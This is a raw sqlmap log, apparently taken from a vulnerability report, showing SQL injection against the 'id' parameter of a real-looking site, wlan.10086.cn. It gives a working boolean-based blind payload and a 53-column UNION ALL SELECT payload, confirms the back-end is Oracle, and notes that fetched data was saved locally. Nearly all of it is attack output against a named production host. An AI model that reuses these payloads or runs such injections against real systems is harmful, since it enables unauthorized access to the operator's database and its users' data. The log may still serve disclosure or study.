 sqlmap identified the following injection points with a total of 17229 HTTP(s) r
equests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=content&a=question&type=4&id=840690 AND 7987=7987

    Type: UNION query
    Title: Generic UNION query (NULL) - 53 columns
    Payload: m=content&a=question&type=4&id=-1530 UNION ALL SELECT NULL,NULL,CHR
(113)||CHR(102)||CHR(105)||CHR(118)||CHR(113)||CHR(121)||CHR(107)||CHR(100)||CHR
(79)||CHR(65)||CHR(109)||CHR(84)||CHR(122)||CHR(72)||CHR(104)||CHR(113)||CHR(105
)||CHR(116)||CHR(119)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[17:17:31] [INFO] testing MySQL
[17:17:31] [WARNING] the back-end DBMS is not MySQL
[17:17:31] [INFO] testing Oracle
[17:17:32] [INFO] confirming Oracle
[17:17:32] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[17:17:32] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\wlan.10086.cn'